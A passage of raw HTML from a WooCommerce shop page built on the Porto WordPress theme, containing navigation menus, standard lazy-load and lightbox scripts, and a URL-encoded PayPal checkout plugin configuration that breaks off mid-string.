<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afals